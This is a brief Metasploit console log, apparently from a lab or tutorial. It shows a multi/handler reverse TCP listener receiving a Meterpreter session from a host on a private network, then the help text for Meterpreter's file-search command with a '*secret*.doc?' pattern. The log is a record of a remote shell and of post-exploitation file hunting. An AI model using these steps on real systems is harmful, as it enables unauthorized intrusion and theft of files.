 msf exploit(multi/handler) > exploit
Run exploit
[*] Started reverse TCP handler on 172.16.203.163:4444
[*] Sending stage (179779 bytes) to 172.16.203.161
[*] Meterpreter session 2 opened (172.16.203.163:4444 -> 172.16.203.161:50192) at 2020-04-10 11:41:03 -0700
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
Search help menu options
OPTIONS:
-d <opt> The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f <opt> A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r <opt> Recursivly search sub directories. (Default: true)
meterpreter >